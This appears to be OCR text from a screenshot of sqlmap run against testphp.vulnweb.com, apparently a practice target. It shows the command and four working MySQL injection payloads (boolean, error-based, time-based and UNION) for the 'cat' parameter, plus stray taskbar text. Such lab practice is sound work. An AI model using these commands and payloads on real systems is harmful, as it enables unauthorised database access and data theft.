 Command Prompt
C:\sqlmap>
C:\sqlmap>python sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
C:\Users\chhaj\anaconda3\Lib\site-packages\numpy\__init__.py:139: UserWarning: mkl-service package failed to import, therefore Intel(R) MKL initiali
zation ensuring its correct out-of-the box operation under condition when Gnu OpenMP had already been loaded by Python process is not assured. Pleas
e install mkl-service package, see http://github.com/IntelPython/mkl-service
  from . import _distributor_init
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.10.4#dev}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
 applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:52:30 /2023-10-29/
[13:52:30] [INFO] resuming back-end DBMS 'mysql'
[13:52:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 8191=8191
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x717a6a6b71,(SELECT (ELT(8576=8576,1))),0x71787a6271),8576)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 5052 FROM (SELECT(SLEEP(5)))zZLb)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a6a6b71,0x6364535a464c4d74706d6f6167476c7a46716b4d7945694b51
7a71677a466b4d4150657166427976,0x71787a6271),NULL,NULL-- -
---
1
32°C
Sunny
Search
PRE
L
ENG
IN
14:21
29-10-2023